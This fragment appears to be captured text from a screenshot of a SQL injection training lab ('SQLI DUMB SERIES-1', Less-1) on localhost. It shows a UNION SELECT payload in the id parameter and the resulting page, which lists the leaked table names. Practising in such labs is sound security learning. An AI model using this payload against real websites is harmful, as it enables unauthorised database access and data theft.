 localhost/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1